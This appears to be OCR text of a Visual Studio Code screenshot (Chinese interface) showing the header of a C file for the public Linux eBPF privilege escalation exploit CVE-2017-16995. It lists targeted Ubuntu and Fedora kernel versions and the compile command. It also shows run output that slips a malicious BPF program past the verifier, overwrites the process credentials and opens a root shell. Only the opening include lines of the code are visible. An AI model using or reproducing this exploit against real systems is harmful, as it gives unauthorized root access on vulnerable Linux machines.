 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 45010 (1).c - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
C 45010 (1).c ×
C: > Users > 86135 > Downloads > C 45010 (1).c
6 https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
7
8 Tested on Ubuntu 16.04 with the following Kernels
9 4.4.0-31-generic
10 4.4.0-62-generic
11 4.4.0-81-generic
12 4.4.0-116-generic
13 4.8.0-58-generic
14 4.10.0.42-generic
15 4.13.0-21-generic
16
17 Tested on Fedora 27
18 4.13.9-300
19 gcc cve-2017-16995.c -o cve-2017-16995
20 internet@client:~/cve-2017-16995$ ./cve-2017-16995
21 [.]
22 [.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
23 [.]
24 [.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
25 [.]
26 [*] creating bpf map
27 [*] sneaking evil bpf past the verifier
28 [*] creating socketpair()
29 [*] attaching bpf backdoor to socket
30 [*] skbuff => ffff880038c3f500
31 [*] Leaking sock struct from ffff88003af5e180
32 [*] Sock->sk_rcvtimeo at offset 472
33 [*] Cred structure at ffff880038704600
34 [*] UID from cred structure: 1000, matches the current: 1000
35 [*] hammering cred structure at ffff880038704600
36 [*] credentials patched, launching shell...
37 #id
38 uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(inter
39
40 */
41
42 #include <errno.h>
43 #include <fcntl.h>
44 #include <stdarg.h>
45 #include <stdio.h>
46 #include <stdlib.h>
47 #include <string.h>
是否要为 C 安装推荐的扩展?